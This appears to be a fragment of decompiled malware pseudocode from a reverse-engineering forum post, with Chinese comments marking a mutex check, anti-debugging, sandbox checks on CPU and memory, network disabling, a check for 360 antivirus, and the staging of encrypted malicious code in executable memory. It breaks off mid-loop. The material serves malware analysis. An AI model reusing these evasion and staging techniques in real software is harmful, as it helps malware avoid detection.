 MutexA = CreateMutexA(0LL, 1, Name); // 互斥体 Global\Unique
if ( GetLastError() == 0xB7 )
{
CloseHandle(MutexA);
fn_terminute_process(0);
__debugbreak();
}
fn_memset(v173, 0, 0x1FEuLL);
GetModuleFileNameW(0LL, v173, 0xFFu);
fn_memset(v174, 0, 0xFFuLL);
GetModuleFileNameA(0LL, v174[0].m128i_i8, 0xFFu);
v15 = fn_strstr(v174, 0x5Cu);
if ( v15 )
v15->m128i_i8[0] = 0;
if ( !NtCurrentPeb()->BeingDebugged ) // 反调试
{
GetSystemInfo(&v165);
if ( v165.dwNumberOfProcessors >= 3 ) // CPU数量
{
v166.dwLength = 64;
GlobalMemoryStatusEx(&v166);
if ( (v166.ullTotalPhys >> 30) >= 3 ) // 内存是否大于3G
{
CreateThread(0LL, 0LL, fn_disable_net, 0LL, 0, 0LL);// 断网
Sleep(0x3E8u);
if ( fn_reg_360(v17, v16, v18, v19) ) // 注册表操作 360 扫描是否存在
{
MutexA = VirtualAlloc(0LL, 0x4E6A2uLL, 0x3000u, 0x40u);
fn_memcpy(MutexA, xmmword_18B8B877240, 0x4E6A1uLL);// 复制解密前恶意代码
*Name = 0x1B1A8D8C;
LOWORD(v23) = v7;
v158 = 0LL;
*v159 = 0LL;
LODWORD(v23) = v23 ^ 0x2000000;
v159[8] = 0;
v143 = 0LL;
do
{
v28 = v143;
_EAX = v143;
*(&v26 + 1) = v23;
吾爱破解论坛
www.52pojie.cn